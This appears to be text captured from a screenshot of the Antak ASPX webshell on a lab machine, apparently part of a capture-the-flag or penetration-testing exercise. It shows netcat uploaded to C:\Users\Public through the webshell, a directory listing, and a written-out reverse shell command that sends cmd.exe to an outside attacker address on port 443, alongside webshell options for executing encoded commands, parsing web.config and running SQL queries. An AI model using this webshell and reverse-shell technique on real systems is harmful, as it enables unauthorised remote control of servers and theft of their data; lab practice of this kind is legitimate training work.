 Antak Webshell
10.129.105.229/uploads/antak.aspx
Kali Linux Kali Docs Exploit-DB Google Hacking DB Decompiler Explorer
File uploaded to: C:\Users\Public\nc64.exe
PS> dir C:\Users\Public
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 12/15/2020 2:29 AM Documents
d-r--- 9/15/2018 12:12 AM Downloads
d-r--- 9/15/2018 12:12 AM Music
d-r--- 9/15/2018 12:12 AM Pictures
d-r--- 9/15/2018 12:12 AM Videos
-a---- 9/21/2025 10:57 AM 45272 nc64.exe
C:\Users\Public\nc64.exe 10.10.14.83 443 -e cmd.exe
Submit Browse... No file selected. Upload the File Encode and Execute Download
Parse web.config Execute SQL Query Enter Connection String here to Execute SQL Queries